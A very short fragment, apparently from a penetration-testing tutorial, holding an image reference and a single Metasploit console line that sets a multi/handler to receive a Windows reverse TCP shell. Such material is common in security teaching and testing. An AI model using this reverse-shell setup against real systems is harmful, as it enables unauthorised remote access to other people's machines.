 msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp